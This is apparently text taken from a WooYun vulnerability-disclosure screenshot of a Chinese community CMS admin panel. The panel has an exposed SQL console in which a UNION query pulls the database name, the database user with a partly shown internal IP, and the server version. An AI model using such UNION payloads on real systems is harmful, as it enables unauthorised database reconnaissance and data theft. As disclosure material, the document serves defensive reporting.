 cms.ubernihao.com/index.html#/cityManager/sqlQuery
超级管理员 Hi, muzhi ! 广州 /gz 退出 UBERNIHAO社区后台
超级管理模块 城市管理模块 运营管理模块 账号管理模块
用户操作
SQL界面
城市状态
标签管理
select * from city union select database(),user(),version(),4,5,6,7,8
执 行 导出结果
Id Cityname Path Status
194 广州 gz 1
195 深圳 sz 0
642 长沙 cs 0
662 佛山 fs 0
uber_community ubernihao@192.16... 5.7.11-log 4
www.wooyun.org